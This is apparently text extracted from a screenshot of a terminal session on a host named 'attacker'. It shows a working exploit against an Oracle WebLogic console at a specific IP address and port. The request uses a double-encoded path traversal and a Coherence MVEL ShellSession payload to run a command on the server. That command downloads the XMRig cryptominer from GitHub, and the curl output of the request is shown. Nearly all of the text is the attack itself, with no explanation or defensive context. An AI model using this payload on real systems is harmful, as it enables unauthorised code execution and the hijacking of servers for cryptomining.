 root@attacker:~# COMMAND=$(printf %s 'curl -L -o file.tar.gz https://github.com/xmrig/xmrig/releases/download
/v6.16.4/xmrig-6.16.4-linux-static-x64.tar.gz' | jq -sRr @uri)
root@attacker:~# curl "http://35.233.34.81:7001/console/css/%252e%252e%252fconsole.portal?_nfpb=true&_pageLab
el=&handle=com.tangosol.coherence.mvel2.sh.ShellSession(\"java.lang.Runtime.getRuntime().exec('$COMMAND');\")
" > /dev/null
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 42477 0 42477 0 0 66370 0 --:--:-- --:--:-- --:--:-- 66474
root@attacker:~#